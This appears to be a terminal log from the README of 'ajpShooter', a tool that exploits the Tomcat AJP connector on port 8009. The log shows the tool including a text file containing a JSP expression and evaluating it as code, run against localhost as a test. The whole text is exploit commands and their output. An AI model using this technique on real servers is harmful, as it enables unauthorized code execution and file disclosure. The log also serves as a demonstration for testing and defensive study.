 ➜  ajptools curl http://localhost:8080/examples/a.txt
<%="pwd by 00theway"%>
➜  ajptools python3 ajpShooter.py http://localhost/examples 8009 /a.txt eval
       _    _         __ _                 _
      /_\  (_)_ __   / _\ |__   ___   ___ | |_ ___ _ __
     //_\\ | | '_ \  \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
    /  _  \| | |_) | _\ \ | | | (_) | (_) | ||  __/ |
    \_/ \_// | .__/  \__/_| |_|\___/ \___/ \__\___|_|
         |__/|_|
                                                00theway,just for test
[<] 200 OK
[<] Set-Cookie JSESSIONID=90A4A6EB371B8E1C772FA0CA82FF53B0; Path=/examples; HttpOnly
[<] Content-Type text/html;charset=ISO-8859-1
[<] Content-Length 16
pwd by 00theway
ajptools